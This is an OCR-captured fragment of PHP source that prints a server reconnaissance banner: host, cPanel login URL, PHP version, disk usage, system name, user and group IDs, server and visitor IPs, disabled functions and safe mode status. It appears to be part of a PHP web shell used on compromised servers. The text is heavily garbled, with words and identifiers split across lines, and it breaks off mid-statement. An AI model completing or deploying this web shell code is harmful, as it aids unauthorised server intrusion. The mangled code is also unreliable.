
: "
 .color(
1
, 
2
,
$_SERVER
[HTTP_HOST]) . 
" | C
panel Login : <font color=#FF0000>http://"
 . 
$_SERVER
[HTTP_HOST] . 
"/cpanel </font>"
 . 
"<
hr color='#FF0000'>"
;

$output
[] = 
"PHP VERSION : "
 .color(
1
, 
2
,phpversion());

$output
[] = 
"HDD         : "
.color(
1
, 
2
, 
hdd()->used).
" / "
.color(
1
, 
2
 , hdd()->siz
e).
" (Free: "
.color(
1
, 
2
 , hdd()->free).
")"
;

$output
[] = 
"SYSTEM      : "
.color(
1
, 
2
, 
php_uname());

$output
[] = 
"USER / GROUP: "
.color(
1
, 
2
, 
usergroup()->name).
"("
.color(
1
, 
2
 , usergrou
p()->uid).
") / "
.color(
1
, 
2
 , usergroup()->g
roup).
"("
.color(
1
, 
2
 , usergroup()->gi
d).
")"
;

$output
[] = 
"SERVER IP   : "
.color(
1
, 
2
, 
$GLOBALS
[
'SERVERIP'
]).
" <br>YOUR IP     : "
.
color(
1
, 
2
, 
$_SERVER
[
'REMOTE_ADDR'
]);

$output
[] = 
"DISABLE FUNC: $disable_func
tions"
;

$output
[] = 
"SAFE MODE   : "
.(@ini_get(s
trtoupper(
"safe_mode"
)) === 
"ON"
 ? color(
1
, 
2
, 
"ON"
) : color(
1
, 
2
, 
"OFF"
));

$output
[] = 
"<hr color='#FF0000'>"
 . lib